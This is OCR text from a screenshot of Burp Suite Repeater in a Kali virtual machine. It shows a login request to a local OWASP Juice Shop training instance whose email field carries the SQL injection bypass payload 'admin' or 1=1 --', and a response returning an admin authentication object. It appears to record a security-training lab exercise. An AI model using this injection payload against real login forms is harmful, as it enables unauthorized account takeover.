 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
ArchLin
Ubuntu64
Kali
Windows Server 2
Vulnerable
Kali
1 2 3 4
17:04
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < >
Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 47
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
18 Connection: keep-alive
19
20 {
"email":"admin' or 1=1 --",
"password":"admin"
}
Search
0 highlights
Response
Pretty Raw Hex Render \n
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag:
10 Vary: Accept-Encoding
11 Date: Mon, 11 Nov 2024 14:04:19 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Response headers 12
Inspector
Notes
Done
1,185 bytes | 1,121 millis
Event log (4) All issues
Memory: 121.7MB